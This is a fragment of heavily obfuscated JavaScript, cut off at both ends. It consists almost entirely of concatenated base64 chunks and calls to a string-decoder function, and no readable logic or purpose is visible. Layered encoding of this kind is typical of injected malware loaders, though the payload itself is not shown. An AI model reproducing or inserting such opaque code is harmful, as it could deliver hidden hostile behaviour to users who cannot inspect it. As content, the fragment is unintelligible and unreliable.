+'JykrSSgweDJiYiwna11ANycpK0koMHgyY'+'2YsJ1hzVkwnKStJKDB4MmUzLCdKI0ZiJy'+'krSSgweDIxZCwnWUpXSicpK0koMHgyZTE'+'sJ2JKem0nKStJKDB4MTA0LCc0WSpvJykr'+'SSgweDI3NSwnWSZoRicpK0koMHgzOGMsJ'+'yYjZyonKStJKDB4NDczLCckOWpmJykrSS'+'gweDIyNiwnbzEqWCcpK0koMHgyMjksJyh'+_0x8682736u(0x1cc)+'eDJhNSwnWSZoRicpK0koMHgzN2IsJ0BHS'+'jknKStJKDB4MWNlLCdYZ2FvJykrSSgweD'+_0x8682736u(0xfd)+'nKStJKDB4MWZlLCczSTJkJykrSSgweDI4'+'ZSwnQEdKOScpK0koMHgyNjUsJyYjZyonK'+'StJKDB4NDQyLCdJNm16JykrSSgweDIzZC'+'wnZk5wIycpK0koMHgyMTAsJ1lKV0onKSt'+'JKDB4MjJmLCdTYnNGJykrSSgweDMxYiwn'+_0x8682736u(0xc1)+'DB4MmE3LCdXYTNdJykrSSgweDE4MiwnU2'+_0x8682736u(0x90)+_0x8682736u(0x1aa)+'ZicpK0koMHgzMjQsJ1Nic0YnKStJKDB4M'+'zhhLCdKI0ZiJykrSSgweDE3ZSwnWyNxMi'+'cpK0koMHg0NGYsJ1hnYW8nKStJKDB4MTY'+'1LCdnWHgmJykrSSgweDIwNSwnKXN0Uicp'+_0x8682736u(0x1ab)+'Cc5eVM5JykrSSgweDJmOCwnN2tDbCcpK0'+'koMHgxOWMs')+('J1lKV0onKStJKDB4ZWQsJ0ohM2gnKStJK'+'DB4MTNlLCdGMF5IJykrSSgweDM5OCwnXj'+'JCIycpK0koMHgxODEsJ1MpS3YnKStJKDB'+'4MmQzLCdZSldKJykrSSgweDE0MCwnSmhw'+_0x8682736u(0xed)+'TNiLCdTdlVeJykrSSgweDQ5OCwnUF5VNi'+'cpK0koMHg0MGYsJyQ5amYnKStJKDB4NDh'+'lLCdrbDkpJykrSSgweDJlOCwnOXlTOScp'+'K0koMHhkNSwnSiNGYicpK0koMHgyN2IsJ'+'3cpYlYnKStJKDB4MzQ1LCdYc1ZMJykrSS'+_0x8682736u(0x165)+_0x8682736u(0x180)+_0x8682736u(0x171)+'DknKStJKDB4MWE1LCdpKnNsJykrSSgweD'+'Q3NCwnU2JzRicpK0koMHgzZmMsJ3ljTW8'+'nKStJKDB4MTRhLCdnWHgmJykrSSgweDRj'+'YiwnZk5wIycpK0koMHhmYywnJm51OScpK'+'0koMHgyYjEsJ1kzdzgnKStJKDB4M2VlLC'+'dZJmhGJykrSSgweDM2OCwnI1pZZicpK0k'+'oMHg0ZDUsJypeRDgnKStJKDB4MjU5LCdY'+_0x8682736u(0x148)+_0x8682736u(0x188)+'pmJykrSSgweDJjNSwna11ANycpK0koMHg'+_0x8682736u(0x1a5)+'JykrSSgweDFhNywnVVZXOScpK0koMHgyN'+'2YsJ0BicDknKStJKDB4MzE4LCckOWpmJy'+'krSSgweDMzZCwnKHQ5MCcpK0koMHg0Mjk'+'sJzNJMmQnKStJKDB4NGJmLCdQXlU2Jykr'+'SSgweDJjMiwnb2o4SScpK0koMHgzN2MsJ'+'28xKlgnKStJKDB4MzQxLCdZJmhGJykrSS'+'gweDMxNSwn')+('bzEqWCcpK0koMHgzNDQsJylzdFInKStJK'+'DB4NGI5LCdTdlVeJykrSSgweDQyYSwnWG'+'dhbycpK0koMHgxNWQsJ0p0ayEnKStJKDB'+'4NGE0LCdvajhJJykrSSgweDRkNiwnSTZt'+'eicpK0koMHhlNiwnJiNnKicpK0koMHg0N'+'TMsJzFEKHonKStJKDB4NDg3LCdiSnptJy'+_0x8682736u(0x15f)+_0x8682736u(0x10e)+'SSgweDNlOCwnQGJwOScpK0koMHgxNDcsJ'+'2dYeCYnKStJKDB4MjhhLCdXYTNdJykrSS'+'gweDJhYiwnaSpzbCcpK0koMHgxNTQsJ1k'+'maEYnKStJKDB4Mzc0LCdZJmhGJykrSSgw'+'eDE3ZiwndyliVicpK0koMHg0MTUsJ0YwX'+'kgnKStJKDB4MTVjLCdbI3EyJykrSSgweD'+'NkNCwnKl5EOCcpK0koMHgzZTksJyQ5amY'+_0x8682736u(0x12e)+'LCczSTJkJykrSSgweDQyYiwnbWdjNycpK'+'0koMHgzMTIsJ0k2bXonKStJKDB4MzQyLC'+'dYZ2FvJykrSSgweDFiMiwnKHQ5MCcpK0k'+'oMHg0YWIsJ0YwXkgnKStJKDB4MWQ0LCdL'+'N1BUJykrSSgweDM0ZCwnN2tDbCcpK0koM'+'HgxYTMsJ1VWVzknKStJKDB4MzM5LCc5eV'+'M5JykrSSgweDJiYywnWUpXSicpK0koMHg'+'yMDMsJzFEKHonKStJKDB4NGQ4LCdrXUA3'+'JykrSSgweDE0ZiwnJm51OScpKyhJKDB4M'+'jg2LCdpKnNsJykrSSgweDMyNiwndyliVi'+_0x8682736u(0x1c5)+_0x8682736u(0x9b)+_0x8682736u(0x10d)+'UQoeicpK0koMHgzMWMsJ0BicDknKStJKD'+_0x8682736u(0x11a))+('NzU2JykrSSgweDM4OSwna2w5KScpK0koM'+_0x8682736u(0x16b)+'pYJykrSSgweDIyMSwnSnRrIScpK0koMHg'+'yMzEsJ0ohM2gnKStJKDB4NDM2LCdKITNo'+'JykrSSgweDNiMiwnbzEqWCcpK0koMHg0Y'+'WEsJ2tsOSknKStJKDB4M2QzLCdvMSpYJy'+'krSSgweDI0MywnWyNxMicpK0koMHg0YjI'+'sJ0s3UFQnKStJKDB4ZmYsJ0ohM2gnKStJ'+_0x8682736u(0xb4)+_0x8682736u(0x1ad)+'B4MjY3LCd5Y01vJykrSSgweDMxMywnQGJ'+'wOScpK0koMHgyZDAsJ0BicDknKStJKDB4'+'MjVmLCckOWpmJykrSSgweDEwNywnOXlTO'+_0x8682736u(0x89)+'I5LCdpKnNsJykrSSgweDFkMSwnWGdhbyc'+'pK0koMHgzYzAsJzRZKm8nKStJKDB4MjQy'+'LCdeMkIjJykrSSgweDM4ZCwnSmhwaScpK'+_0x8682736u(0xdb)+'ckKFRrJykrSSgweDJiNywnZk5wIycpK0k'+'oMHgyMDYsJ0s3UFQnKStJKDB4NDIxLCdr'+_0x8682736u(0xde)+'HgzMzQsJ1MpS3YnKStJKDB4NDMyLCc3a0'+'NsJykrSSgweDM5MSwnWHNWTCcpK0koMHg'+_0x8682736u(0x9d)+_0x8682736u(0x79)+'TMsJ2tsOSknKStJKDB4MjUyLCd1NzU2Jy'+'krSSgweDI1NiwnSTZteicpK0koMHgyN2M'+'sJyYjZyonKStJKDB4MjI3LCc3a0NsJykr'+_0x8682736u(0x147)+'yQ5amYnKStJKDB4MzAwLCcwSXZMJykrSS'+'gweDM4NCwn')+('XjJCIycpK0koMHg0MDcsJzl5UzknKStJK'+'DB4MzAyLCcmbnU5JykrSSgweDNiMCwnSz'+'dQVCcpK0koMHgyY2IsJ2ZOcCMnKStJKDB'+'4MmRiLCdKdGshJykrSSgweDNhNywnRjBe'+'SCcpK0koMHgzNTQsJyQ5amYnKStJKDB4M'+'TJlLCdTYnNGJykrSSgweDE4ZSwnQGJwOS'+'cpK0koMHhlOCwnWHNWTCcpK0koMHgxNmM'+'sJ2tdQDcnKStJKDB4MzE5LCdQXlU2Jykr'+'SSgweDQ2NiwnOXlTOScpK0koMHgzNWMsJ'+'zBJdkwnKStJKDB4NGEyLCdKITNoJykrSS'+'gweDI5YiwnZk5wIycpK0koMHgyYTEsJ3U'+_0x8682736u(0x17b)+'eDEyNCwnU3ZVXicpK0koMHg0YTgsJ0BHS'+_0x8682736u(0x126)+'I5YywnU3ZVXicpK0koMHgzN2YsJ1N2VV4'+_0x8682736u(0x1ac)+_0x8682736u(0x75)+'StJKDB4MjVjLCd5Y01vJykrSSgweDIyYS'+'wnSnRrIScpK0koMHgyZTUsJ1N2VV4nKSt'+'JKDB4MjJjLCdZM3c4JykrSSgweDIwOSwn'+'UylLdicpK0koMHhmMywnV2EzXScpK0koM'+'HgzNzYsJyQ5amYnKStJKDB4Mjc0LCdYc1'+'ZMJykrSSgweDJmYiwnUF5VNicpK0koMHg'+'yYWMsJ2RXU0wnKStJKDB4ZmQsJ1hzVkwn'+_0x8682736u(0x160)+_0x8682736u(0x181)+'tJKDB4MjQ5LCdvMSpYJykrSSgweGY5LCd'+'vMSpYJykrSSgweGUwLCdpKnNsJykrSSgw'+'eDQ1NywnKXN0UicpK0koMHgzOTQsJ0p0a'+'yEnKStJKDB4MWFmLCdnWHgmJykrSSgweD'+_0x8682736u(0x112))+(_0x8682736u(0x1c6)+'2U2LCdKI0ZiJykrSSgweDJmMiwnU3ZVXi'+'cpK0koMHgzOGYsJyNaWWYnKStJKDB4MjF'+'mLCdKdGshJykrSSgweDEzMywnNFkqbycp'+'K0koMHg0OGMsJ1VWVzknKStJKDB4MTk0L'+'CdZSldKJykrSSgweDFmMCwna11ANycpK0'+'koMHg0YzUsJzl5UzknKStJKDB4MTFlLCd'+'GMF5IJykrSSgweDMyMiwnZ1h4JicpK0ko'+_0x8682736u(0x71)+'zU2JykrSSgweDNhNiwnSiEzaCcpK0koMH'+'gyYjksJzBJdkwnKStJKDB4Mzc5LCdVVlc'+'5JykrSSgweDI1MCwna2w5KScpK0koMHgx'+'ZDksJ2ZOcCMnKStJKDB4MWM0LCdLN1BUJ'+'ykrSSgweDE3MCwnWyNxMicpK0koMHg0MW'+_0x8682736u(0x1c0)+'rSSgweDI5MCwnKXN0UicpK0koMHgxN2Qs'+_0x8682736u(0xe8)+'SgweDI1ZSwnYkp6bScpK0koMHgyM2YsJ1'+'Nic0YnKStJKDB4MTM0LCcqXkQ4JykrSSg'+'weDNhYiwnM0kyZCcpK0koMHgyMGIsJ2kq'+'c2wnKStJKDB4MTg1LCcmbnU5JykrSSgwe'+'DQ5NywnSzdQVCcpK0koMHg0MDMsJ0BHSj'+'knKStJKDB4NDBjLCdTKUt2JykrSSgweDI'+'2MCwnUF5VNicpK0koMHgzNWYsJ3U3NTYn'+'KStJKDB4MTA4LCdiSnptJykrSSgweDJiZ'+_0x8682736u(0x18a)+_0x8682736u(0x70)+'KaHBpJykrSSgweDFmMywnQEdKOScpK0ko'+'MHgyZDQsJ0p0ayEnKStJKDB4MzkzLCd3K'+'WJWJykrSSgweDFhYSwnKHQ5MCcpK0koMH'+'gyYTIsJyZu')+('dTknKStJKDB4MWM5LCckKFRrJykrSSgwe'+'DI1YSwnYkp6bScpK0koMHg0MmUsJ0BHSj'+_0x8682736u(0x137)+'1MiwnMUQoeicpK0koMHgxYjQsJ2tdQDcn'+_0x8682736u(0x138)+'iwnSzdQVCcpK0koMHgzNmQsJ0BicDknKS'+'tJKDB4MTRjLCdpKnNsJykrSSgweDI0Niw'+'nVVZXOScpK0koMHg0MWUsJyh0OTAnKStJ'+'KDB4NDMwLCcwSXZMJykrSSgweDQ2MCwnb'+_0x8682736u(0xe7)+'B4MTI2LCdTYnNGJykrSSgweDFiZCwnbzE'+'qWCcpK0koMHgxMzcsJ1dhM10nKStJKDB4'+'M2FhLCd1NzU2JykrSSgweDM0MywndyliV'+'icpK0koMHgzZjksJ28xKlgnKStJKDB4M2'+_0x8682736u(0x106)+_0x8682736u(0x15e)+'LCcjWllmJykrSSgweDQ2NSwnbWdjNycpK'+'0koMHgzOTIsJ21nYzcnKStJKDB4MjRlLC'+'diSnptJykrSSgweDM5YiwnU3ZVXicpK0k'+_0x8682736u(0xcf)+_0x8682736u(0x121)+'HgzNjEsJ0k2bXonKStJKDB4MzU4LCdbI3'+'EyJykrSSgweGVmLCcodDkwJykrSSgweDN'+'iYiwnI1pZZicpK0koMHhmNiwndTc1Nicp'+_0x8682736u(0x177)+_0x8682736u(0x8d)+'koMHgyYmQsJ2ZOcCMnKStJKDB4MjZhLCc'+'odDkwJykrSSgweDNmNywnZk5wIycpK0ko'+'MHhlMSwnMUQoeicpK0koMHgxZDYsJ0Bic'+'DknKStJKDB4MzEwLCd3KWJWJykrSSgweD'+_0x8682736u(0x145))+('VCcpK0koMHgyMzAsJ3cpYlYnKStJKDB4M'+'zY3LCdpKnNsJykrSSgweGVjLCc3a0NsJy'+'kpKyhJKDB4MjkyLCdGMF5IJykrSSgweDQ'+'4NiwnSmhwaScpK0koMHgxYTEsJ0YwXkgn'+'KStJKDB4MTc3LCdbI3EyJykrSSgweDE0N'+'iwnSTZteicpK0koMHg0NzAsJ2kqc2wnKS'+_0x8682736u(0x157)+'na11ANycpK0koMHgyZDEsJypeRDgnKStJ'+'KDB4NDQwLCdMaHRYJykrJ10nKSxkW0koM'+'Hg0NTEsJ1N2VV4nKV09ZnVuY3Rpb24ocS'+'xzKXtyZXR1cm4gcStzO30sZFtJKDB4NDA'+'4LCcqXkQ4JyldPWZ1bmN0aW9uKHEscyl7'+'cmV0dXJuIHErczt9LGRbSSgweDNiNywnV'+'VZXOScpXT1mdW5jdGlvbihxLHMpe3JldH'+_0x8682736u(0x98)+_0x8682736u(0x1d7)+'ZFtJKDB4MTEwLCdJNm16JyldPUkoMHgyY'+'TYsJ1sjcTInKStJKDB4ZTMsJ1Nic0YnKS'+'tJKDB4Mjk3LCcxRCh6JykrSSgweDM5ZSw'+'nU3ZVXicpK0koMHgxNzUsJ0BHSjknKStJ'+'KDB4M2NmLCd3KWJWJykrSSgweDMyZiwnb'+'WdjNycpK0koMHgxMTUsJ29qOEknKStJKD'+'B4NDU0LCdKITNoJykrSSgweDExYywndyl'+'iVicpK0koMHgyMDcsJ0ojRmInKStJKDB4'+_0x8682736u(0xad)+'icpK0koMHgxZTIsJyQ5amYnKStJKDB4MT'+_0x8682736u(0x1c2)+'pK0koMHgzY2UsJ1MpS3YnKStJKDB4MWI3'+'LCdLN1BUJykrSSgweDM2NSwnSiEzaCcpK'+'0koMHg0NWEsJ1lKV0onKStJKDB4MjYzLC'+'dKI0ZiJykr')+('SSgweDQ1YiwnZFdTTCcpK0koMHgxMWQsJ'+'yNaWWYnKStJKDB4M2MxLCc5eVM5JykrSS'+_0x8682736u(0xea)+'icDknKStJKDB4MmI4LCc5eVM5JykrSSgw'+_0x8682736u(0x173)+'zknKStJKDB4MjRjLCdMaHRYJykrSSgweD'+_0x8682736u(0x7a)+'nKStJKDB4MmZlLCdZM3c4JykrSSgweDEz'+'MCwnU2JzRicpK0koMHgxMTYsJyNaWWYnK'+_0x8682736u(0x146)+'wnI1pZZicpK0koMHgzYmEsJyQ5amYnKSt'+'JKDB4NGI0LCdLN1BUJykrSSgweDQ3MSwn'+'JChUaycpK0koMHgxNWUsJzFEKHonKStJK'+'DB4NDI1LCdYZ2FvJykrSSgweDJjZCwndT'+'c1NicpK0koMHgyNGYsJ1dhM10nKStJKDB'+_0x8682736u(0xa2)+'OScpK0koMHgyYjYsJ14yQiMnKStJKDB4N'+_0x8682736u(0x76)+'cpK0koMHgxZmIsJ0YwXkgnKStJKDB4MTc'+_0x8682736u(0x87)+'K0koMHgzM2EsJ14yQiMnKStJKDB4MTZkL'+'Cd3KWJWJykrSSgweDJmNSwnWHNWTCcpK0'+'koMHgzODgsJ2dYeCYnKStJKDB4M2JjLCd'+'LN1BUJykrSSgweDM4ZSwnKl5EOCcpK0ko'+_0x8682736u(0x17a)+_0x8682736u(0x144)+'gyMjUsJ2kqc2wnKStJKDB4M2EyLCdvMSp'+'YJykrSSgweDE5MCwndTc1NicpK0koMHgx'+'NGQsJ2tdQDcnKStJKDB4NDVjLCdrbDkpJ'+'ykrSSgweGYwLCdZM3c4JykrSSgweDNkMS'+_0x8682736u(0xd2))+(_0x8682736u(0x12a)+'CdrbDkpJykrSSgweDMxNywnOXlTOScpK0'+'koMHgzMDgsJypeRDgnKStJKDB4MWUzLCc'+_0x8682736u(0xfe)+'MHg0YTMsJ1kmaEYnKStJKDB4MjRhLCcmI'+'2cqJykrSSgweDFhYywnUylLdicpK0koMH'+'gzNzEsJzl5UzknKStJKDB4Mzk5LCdLN1B'+'UJykrSSgweDMwNCwnWGdhbycpK0koMHgx'+'ZDMsJ28xKlgnKStJKDB4MTlkLCdQXlU2J'+'ykrSSgweDM0ZiwnJChUaycpK0koMHg0MW'+'YsJ2JKem0nKStJKDB4MTk3LCcwSXZMJyk'+'rSSgweDNiNiwnKl5EOCcpK0koMHgxMGUs'+_0x8682736u(0x133)+'SgweDQ5NSwnKl5EOCcpK0koMHg0YjUsJ3'+'U3NTYnKStJKDB4MjQ1LCdQXlU2JykrSSg'+'weDQ2MSwnSzdQVCcpK0koMHgzNmEsJ29q'+'OEknKStJKDB4NDhhLCdiSnptJykrSSgwe'+'DE0NCwnbWdjNycpK0koMHgzMjAsJ1dhM1'+_0x8682736u(0xf7)+'iLCdJNm16JykrSSgweDE2OSwnWTN3OCcp'+_0x8682736u(0xe6)+'CdnWHgmJykrSSgweDQyYywnU2JzRicpK0'+'koMHgyOTgsJ29qOEknKStJKDB4MmY3LCd'+_0x8682736u(0xa4)+'MHgxNzgsJ0ohM2gnKStJKDB4M2I0LCczS'+_0x8682736u(0x120)+_0x8682736u(0x184)+_0x8682736u(0x136)+_0x8682736u(0x139)+'StJKDB4NDc5LCcwSXZMJykrSSgweDFlNi'+'wna11ANycp')+('K0koMHgxYzAsJ2ZOcCMnKStJKDB4MWUxL'+'CdKaHBpJykrSSgweDNjNiwnJiNnKicpK0'+'koMHgxN2IsJ3cpYlYnKStJKDB4NDU1LCd'+_0x8682736u(0xc0)+'MHg0NDMsJ2RXU0wnKStJKDB4M2EzLCczS'+'TJkJykrSSgweDJjZSwna2w5KScpK0koMH'+_0x8682736u(0x16a)+'nKStJKDB4MWRkLCcwSXZMJykrSSgweDEz'+'Niwna2w5KScpK0koMHgzYWUsJ1dhM10nK'+'StJKDB4MTdhLCdGMF5IJykrSSgweDIxNi'+'wnVVZXOScpK0koMHgyYTksJ1kzdzgnKSt'+'JKDB4NDNkLCdZJmhGJykrSSgweDRhMSwn'+'WHNWTCcpK0koMHgxYzYsJ1dhM10nKStJK'+'DB4Mzk3LCc0WSpvJykrSSgweDEyYywna1'+'1ANycpK0koMHgzNGMsJ0pocGknKStJKDB'+_0x8682736u(0x125)+'bycpK0koMHgyMzcsJzRZKm8nKStJKDB4N'+'DRhLCc0WSpvJykrSSgweDFhOCwnNFkqby'+'cpK0koMHg0YWUsJyh0OTAnKStJKDB4NDR'+'jLCdTYnNGJykrSSgweDNiNSwnJm51OScp'+'K0koMHgzNTYsJzRZKm8nKStJKDB4NDBiL'+'CcxRCh6JykrSSgweDMyYiwnN2tDbCcpK0'+'koMHgyNTEsJ2ZOcCMnKStJKDB4NDNjLCc'+'5eVM5JykrSSgweDE4YywnMUQoeicpK0ko'+'MHgxNmYsJ29qOEknKStJKDB4NDE3LCdvM'+'SpYJykrSSgweDQyMywnUF5VNicpK0koMH'+'gxMzEsJ21nYzcnKStJKDB4MWMyLCdAR0o'+'5JykrSSgweDM0YiwnQGJwOScpK0koMHgz'+'ZjgsJ1N2VV4nKStJKDB4M2Y0LCdvajhJJ'+'ykrSSgweDE4OCwnKl5EOCcpK0koMHgxOT'+'YsJ3ljTW8n')+('KStJKDB4NDc1LCcmI2cqJykrSSgweDI3M'+'CwnWUpXSicpK0koMHg0ZDIsJ21nYzcnKS'+'tJKDB4M2E4LCd5Y01vJykrSSgweDQ2NCw'+'nSnRrIScpK0koMHgxNWEsJyh0OTAnKStJ'+_0x8682736u(0x97)+'iNGYicpK0koMHgyNDAsJzdrQ2wnKStJKD'+'B4MWIxLCdKI0ZiJykrSSgweDFkNSwnNFk'+'qbycpK0koMHgyODIsJ3cpYlYnKStJKDB4'+'MTUwLCdkV1NMJykrSSgweDQ4ZCwnJiNnK'+'icpK0koMHgyOTUsJ2ZOcCMnKStJKDB4ND'+'k5LCczSTJkJykrSSgweGQ2LCc0WSpvJyk'+'rSSgweDQ3NiwnJm51OScpK0koMHg0N2Ms'+'J1kmaEYnKStJKDB4ZjIsJyQ5amYnKStJK'+'DB4MjEzLCdKdGshJykrSSgweDI5OSwnUF'+'5VNicpK0koMHgyNjQsJylzdFInKStJKDB'+_0x8682736u(0x197)+'ZCcpK0koMHgyMzUsJ1kmaEYnKStJKDB4N'+'DZmLCdKaHBpJykrSSgweGU1LCdQXlU2Jy'+'krSSgweDFjYSwnYkp6bScpK0koMHgxMDA'+'sJ0BicDknKStJKDB4Mjg4LCcxRCh6Jykr'+_0x8682736u(0x1ce)+'1lKV0onKStJKDB4NDAxLCdMaHRYJykrSS'+'gweDRiMSwnJm51OScpK0koMHg0YWQsJ1M'+'pS3YnKStJKDB4NGNjLCdTYnNGJykrSSgw'+'eDRiNywnNFkqbycpKyhJKDB4NDNhLCdGM'+_0x8682736u(0xb0)+_0x8682736u(0x77)+'oJykrSSgweDNjMiwnWyNxMicpK0koMHgz'+'YzMsJ1hnYW8nKStJKDB4MjNhLCdAR0o5J'+_0x8682736u(0xc5)+_0x8682736u(0x15a))+(_0x8682736u(0x12b)+'Cd5Y01vJykrSSgweDRhNSwnZk5wIycpK0'+'koMHhkMSwnbWdjNycpK0koMHgzYzUsJzl'+'5UzknKStJKDB4MWQ4LCdnWHgmJykrSSgw'+'eDNiZSwnXjJCIycpK0koMHgzOGIsJ1sjc'+'TInKStJKDB4MmIyLCd3KWJWJykrSSgweD'+'IwNCwnRjBeSCcpK0koMHgyZWEsJ1N2VV4'+'nKStJKDB4NDZhLCdTdlVeJykrSSgweDFj'+'YywnWTN3OCcpK0koMHgzYzksJyZudTknK'+'StJKDB4M2RjLCdTKUt2JykrSSgweDFiZS'+'wnSiNGYicpK0koMHgyYzYsJ1hzVkwnKSt'+'JKDB4MjEyLCdQXlU2JykrSSgweDM0Niwn'+'SmhwaScpK0koMHgzZjMsJ1BeVTYnKStJK'+'DB4MTVmLCdGMF5IJykrSSgweDNkZSwnWU'+'pXSicpK0koMHgzYjksJ0pocGknKStJKDB'+'4NGM5LCdZJmhGJykrSSgweDJkNiwnZFdT'+'TCcpK0koMHg0OGIsJzNJMmQnKStJKDB4M'+_0x8682736u(0x103)+'cpK0koMHgyNGIsJyh0OTAnKStJKDB4ZjU'+_0x8682736u(0xab)+'SSgweDQxMCwnaSpzbCcpK0koMHgzMzIsJ'+'yYjZyonKStJKDB4NDg1LCdZM3c4JykrSS'+'gweDNlNywnKXN0UicpK0koMHgxMzksJzN'+'JMmQnKStJKDB4MTIyLCdXYTNdJykrSSgw'+'eDRiYSwnZk5wIycpK0koMHgyMGUsJzl5U'+'zknKStJKDB4NDg4LCdtZ2M3JykrSSgweD'+'IzNiwnXjJCIycpK0koMHgxOTIsJyNaWWY'+'nKStJKDB4M2IxLCdTdlVeJykrSSgweDFm'+_0x8682736u(0xd0)+'StJKDB4MWU1LCdXYTNdJykrSSgweDI1ZC'+'wnKHQ5MCcp')+('K0koMHgxMTIsJ3U3NTYnKStJKDB4NDAwL'+'CdZM3c4JykrSSgweDI4ZCwnSnRrIScpK0'+'koMHgyMjgsJyh0OTAnKStJKDB4MjJlLCd'+'Yc1ZMJykrSSgweDMwYiwna11ANycpK0ko'+_0x8682736u(0x159)+'zU2JykrSSgweDE3MiwndTc1NicpK0koMH'+'gyZTcsJ2JKem0nKStJKDB4MTEzLCdKI0Z'+'iJykrSSgweDFjMywnZk5wIycpK0koMHg0'+'NmIsJ0k2bXonKStJKDB4ZTcsJ0p0ayEnK'+'StJKDB4MWU0LCdtZ2M3JykrSSgweDE2Ni'+'wnJDlqZicpK0koMHgzYzgsJyYjZyonKSt'+'JKDB4MmMzLCdKI0ZiJykrSSgweDNkZCwn'+'JDlqZicpK0koMHg0YjYsJ0ojRmInKStJK'+'DB4M2YwLCdXYTNdJykrSSgweDRkNywnVV'+_0x8682736u(0xb6)+'4MmY0LCcpc3RSJykrSSgweDQxYSwnJm51'+'OScpK0koMHgxMTEsJ0BHSjknKStJKDB4N'+_0x8682736u(0xb8)+'cpK0koMHg0MjQsJzRZKm8nKStJKDB4MWF'+'iLCdYZ2FvJykrSSgweDQzMSwnWHNWTCcp'+'K0koMHg0ODAsJyQoVGsnKStJKDB4NGQwL'+'Ccpc3RSJykrSSgweGY3LCdTKUt2JykrSS'+'gweDQzOSwnV2EzXScpK0koMHgzZjEsJ1h'+'nYW8nKStJKDB4MzQ5LCdXYTNdJykrSSgw'+_0x8682736u(0xcb)+'FgnKStJKDB4MWRhLCckKFRrJykrSSgweD'+'NkYiwneWNNbycpK0koMHg0ODQsJ1VWVzk'+'nKStJKDB4M2M3LCdbI3EyJykrSSgweDIx'+'OCwnUF5VNicpK0koMHhkMywnJiNnKicpK'+'0koMHgzODYsJ1hzVkwnKStJKDB4ZDksJ1'+'hzVkwnKStJ')+('KDB4MjU1LCdnWHgmJykrSSgweDQ3YSwnW'+'SZoRicpK0koMHgxOGYsJ1N2VV4nKStJKD'+'B4MjZiLCcqXkQ4JykrSSgweDMxNiwnWUp'+_0x8682736u(0xda)+'MTlhLCdAYnA5JykrSSgweDNhYywnbWdjN'+'ycpK0koMHg0NjMsJ21nYzcnKStJKDB4ZG'+_0x8682736u(0xef)+_0x8682736u(0x1c3)+'J1kzdzgnKStJKDB4NGMyLCcwSXZMJykrS'+'SgweDJhMywnJChUaycpK0koMHgyY2EsJ1'+_0x8682736u(0x7f)+'weDQ5YywnWTN3OCcpK0koMHgyYWUsJ0s3'+'UFQnKStJKDB4MzJjLCdKdGshJykrSSgwe'+'DQxMiwnMEl2TCcpK0koMHgxNTYsJyZudT'+_0x8682736u(0xcc)+'0Nywna11ANycpK0koMHg0M2IsJzdrQ2wn'+'KStJKDB4Mjk0LCcpc3RSJykrSSgweDI2Y'+'ywnUylLdicpK0koMHgzY2IsJypeRDgnKS'+'tJKDB4NDUyLCcqXkQ4JykrSSgweDI3Myw'+'nWUpXSicpK0koMHgxMzIsJ1kzdzgnKStJ'+'KDB4MTU1LCdpKnNsJykrSSgweDRhYywnJ'+_0x8682736u(0x16f)+'B4MzNmLCdTdlVeJykrSSgweDE1YiwnZ1h'+'4JicpK0koMHgyYzAsJ1VWVzknKStJKDB4'+'MjExLCdkV1NMJykrSSgweDM1NywneWNNb'+'ycpK0koMHgzOTYsJ1kmaEYnKStJKDB4M2'+'E5LCdQXlU2JykrSSgweDQ4OSwnSTZteic'+_0x8682736u(0x152)+'LCcqXkQ4JykrSSgweDI4MSwnU2JzRicpK'+'0koMHgxYmMsJyNaWWYnKStJKDB4MWIzLC'+'cmbnU5Jykr')+('SSgweDI3NiwnVVZXOScpK0koMHgzMDEsJ'+'zdrQ2wnKStJKDB4NGJkLCdbI3EyJykrSS'+'gweDM3NSwnWGdhbycpK0koMHg0YTcsJyZ'+'udTknKStJKDB4MzJkLCdTYnNGJykrSSgw'+'eDE3MSwnMUQoeicpK0koMHhmZSwnb2o4S'+'ScpK0koMHhlYSwnWGdhbycpK0koMHgxZG'+'IsJ1VWVzknKStJKDB4MWY4LCc0WSpvJyk'+'rSSgweDQ4MSwnTGh0WCcpK0koMHgzZjIs'+'J2JKem0nKStJKDB4MTYwLCdAR0o5JykrS'+'SgweDFlZCwnb2o4SScpK0koMHgxMmQsJ3'+'ljTW8nKStJKDB4MzQwLCdrbDkpJykrSSg'+'weDE1MSwnRjBeSCcpK0koMHhkYywnMEl2'+'TCcpK0koMHgxMmYsJ29qOEknKStJKDB4M'+'mQ3LCdtZ2M3JykrSSgweDQ0ZSwnU3ZVXi'+'cpK0koMHgzY2MsJ1sjcTInKStJKDB4MWI'+_0x8682736u(0x131)+'K0koMHgxM2YsJ21nYzcnKStJKDB4MWEyL'+'CdrXUA3JykrSSgweDNmZiwnUylLdicpK0'+_0x8682736u(0x196)+'wSXZMJykrSSgweDI4MywnJiNnKicpK0ko'+'MHgyNTgsJ14yQiMnKStJKDB4MmQ4LCdVV'+_0x8682736u(0x18f)+'gxOWYsJ3cpYlYnKStJKDB4MTdjLCdMaHR'+_0x8682736u(0x1d2)+'YzEsJ0BHSjknKStJKDB4Mzc4LCdZSldKJ'+'ykrSSgweDMwZSwnMEl2TCcpK0koMHgxOT'+'EsJ0ohM2gnKStJKDB4MTUzLCdMaHRYJyk'+_0x8682736u(0xbd)+'J1sjcTInKStJKDB4Mzg3LCcxRCh6JykrS'+'SgweDRjMCwnN2tDbCcpK0koMHgzNzAsJ2'+'tdQDcnKStJ')+('KDB4M2ViLCc3a0NsJykrSSgweDRjZCwnZ'+_0x8682736u(0xdc)+_0x8682736u(0x130)+'pKnNsJykrSSgweDM2OSwnWHNWTCcpK0ko'+'MHgyMTUsJyNaWWYnKStJKDB4NDcyLCdrX'+_0x8682736u(0x10f)+_0x8682736u(0x191)+'yJykrSSgweDJmMCwnUF5VNicpK0koMHgx'+'ZjIsJ2JKem0nKSsnT2knKSxkW0koMHgxY'+'jgsJ0k2bXonKV09SSgweDJlZiwnZFdTTC'+'cpK0koMHgyM2UsJ0s3UFQnKSsnbmcnLGR'+'bSSgweDJiYSwnU3ZVXicpXT1mdW5jdGlv'+'bihxLHMsdSx2LHcseCx5LHosQSxCLEMpe'+'3JldHVybiBxKHMsdSx2LHcseCx5LHosQS'+'xCLEMpO30sZFtJKDB4Mzk1LCc3a0NsJyl'+'dPWZ1bmN0aW9uKHEscyl7cmV0dXJuIHF8'+'fHM7fSxkW0koMHgyNmQsJ21nYzcnKV09Z'+'nVuY3Rpb24ocSxzLHUsdix3LHgseSl7cm'+_0x8682736u(0xc3)+'JKDB4MTIzLCckOWpmJyldPWZ1bmN0aW9u'+'KHEscyx1LHYsdyl7cmV0dXJuIHEocyx1L'+'HYsdyk7fSxkW0koMHgzYTQsJ3ljTW8nKV'+'09SSgweDEzNSwnZk5wIycpK0koMHgzMzM'+'sJ2kqc2wnKStJKDB4MTA1LCdZJmhGJykr'+'J10nLGRbSSgweDNlMiwnSiEzaCc